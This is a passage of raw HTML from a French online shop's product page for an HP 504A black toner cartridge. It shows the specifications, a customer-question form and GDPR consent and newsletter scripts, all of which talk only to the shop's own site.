/3908-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3908&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3909-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3909&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3910-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3910&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 504A 1 pi\u00e8ce(s) Original Noir&quot;,&quot;id_image&quot;:&quot;3904&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:185.64,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Noir et Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir et blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">HP</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression laser</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">HP LaserJet CM3530. CP3525</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Rendement par page de toner noir</dt>
                        <dd class="value p">5000 pages</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type de cartouche d&#039;encre</dt>
                        <dd class="value p">Rendement standard</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">CE250A</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Segment HP</dt>
                        <dd class="value p">Entreprise</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">10 - 30 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité de fonctionnement</dt>
                        <dd class="value p">10 - 80%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">-20 - 40 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité relative (stockage)</dt>
                        <dd class="value p">10 - 80%</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">390 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">164 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">206 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">1.74 kg</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur du colis</dt>
                        <dd class="value p">16.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur du produit</dt>
                        <dd class="value p">Noir. Bleu. Blanc</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:1693328
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP 504A, 5000 pages, Noir, 1 pièce(s)</p>
<p><span style="text-decoration:underline;">Compatibilités :</span> HP COLOR LASERJET CM : 3500 Series, 3530 FS MFP, 3530 MFP / COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3904-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3905-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3905-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3906-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3906-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3907-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3907-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3908-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3908-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3909-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3909-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3910-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3910-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE314;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE315;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "d27cafd0a393554b8295ee3e5bc393526348b5f7";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
